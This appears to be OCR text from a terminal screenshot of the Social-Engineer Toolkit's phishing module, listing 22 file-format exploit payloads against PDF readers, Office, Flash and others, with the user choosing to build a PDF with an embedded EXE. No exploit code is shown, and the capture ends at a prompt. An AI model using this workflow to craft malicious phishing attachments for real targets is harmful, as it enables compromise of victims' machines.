 ssh omar@192.168.88.225
⌥⌘1
set:phishing>1
/usr/share/metasploit-framework/
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2) SET Custom Written Document UNC LM SMB Capture Attack
3) MS15-100 Microsoft Windows Media Center MCL Vulnerability
4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
7) Adobe Flash Player "Button" Remote Code Execution
8) Adobe CoolType SING Table "uniqueName" Overflow
9) Adobe Flash Player "newfunction" Invalid Pointer Use
10) Adobe Collab.collectEmailInfo Buffer Overflow
11) Adobe Collab.getIcon Buffer Overflow
12) Adobe JBIG2Decode Memory Corruption Exploit
13) Adobe PDF Embedded EXE Social Engineering
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>13
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>